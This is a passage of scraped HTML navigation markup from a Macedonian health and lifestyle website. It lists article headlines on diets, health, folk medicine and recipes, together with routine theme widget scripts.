                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "606";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4190";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "838";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8284";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
